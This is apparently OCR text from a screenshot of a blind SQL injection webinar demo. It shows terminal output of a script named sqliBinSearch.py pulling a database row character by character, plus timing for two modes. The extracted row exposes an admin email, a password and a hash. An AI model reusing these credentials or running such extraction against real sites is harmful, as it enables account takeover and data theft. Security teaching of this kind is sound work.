 5:SHELLS
Found char in position 20: d
Found char in position 6: i
Found char in position 4: d
Found char in position 10: e
Found char in position 24: e
Found char in position 15: e
Found char in position 7: n
Found char in position 14: l
Found char in position 30: a
Found char in position 11: a
Found char in position 5: m
Found char in position 9: s
Found char in position 23: n
Found char in position 44: e
Found char in position 32: i
Found char in position 45: b
Found char in position 62: b
Found char in position 12: t
Found char in position 74: d
Found char in position 37: c
Found char in position 63: a
Found char in position 53: d
Found char in position 51: e
Found char in position 39: f
Found char in position 19: n
Found char in position 21: s
Found char in position 41: a
Found char in position 50: a
Found char in position 57: b
Found char in position 13: t
Found char in position 29: s
Found char in position 16: s
Found char in position 38: f
Found char in position 52: b
Found char in position 17: o
Found char in position 28: s
Found char in position 18: u
Found char in position 33: n
Found char in position 25: t
Found char in position 75: m
Found char in position 76: i
Found char in position 77: n
Found char in position 31: s
Data is: 1:admin@seattlesounds.net:Assasin1:4cff8a69eb2824aebd478b9745ba6955:1:1:Admin
======================
1:admin@seattlesounds.net:Assasin1:4cff8a69eb2824aebd478b9745ba6955:1:1:Admin
python sqliBinSearch.py --mode dumb  8.56s user 6.51s system 118% cpu 12.693 total
root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
Found char in position 35: :
Found char in position 44: e
Found char in position 30: a
Found char in position 40: 8
Found char in position 48: 2
Found char in position 37: c
Found char in position 36: 4
Found char in position 47: 8
Found char in position 46: 2
Found char in position 52: b
Found char in position 32: i
Found char in position 34: 1
Found char in position 45: b
Found char in position 43: 9
Found char in position 49: 4
Found char in position 50: a
Found char in position 53: d
Found char in position 41: a
Found char in position 42: 6
Found char in position 57: b
Found char in position 54: 4
Found char in position 55: 7
Found char in position 59: 7
Found char in position 61: 5
Found char in position 58: 9
Found char in position 60: 4
Found char in position 62: b
Found char in position 66: 5
Found char in position 63: a
Found char in position 56: 8
Found char in position 67: 5
Found char in position 70: :
Found char in position 75: m
Found char in position 64: 6
Found char in position 65: 9
Found char in position 73: A
Found char in position 68: :
Found char in position 74: d
Found char in position 72: :
Found char in position 69: 1
Found char in position 76: i
Found char in position 71: 1
Found char in position 77: n
Data is: 1:admin@seattlesounds.net:Assasin1:4cff8a69eb2824aebd478b9745ba6955:1:1:Admin
======================
1:admin@seattlesounds.net:Assasin1:4cff8a69eb2824aebd478b9745ba6955:1:1:Admin
python sqliBinSearch.py --mode binsearch  1.50s user 0.81s system 87% cpu 2.631 total
root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
Ulisses Alves
BlindSQLi 4:CODE |>> 5:SHELLS# << CPU:7.0% | MEM:35% 2.7G | root@YT-1300 | Apr 17 00:14
ExplorandoSQLi.pdf — ... Burp Suite Professional ... Mozilla Firefox 5:SHELLS Fri 17 Apr, 00:14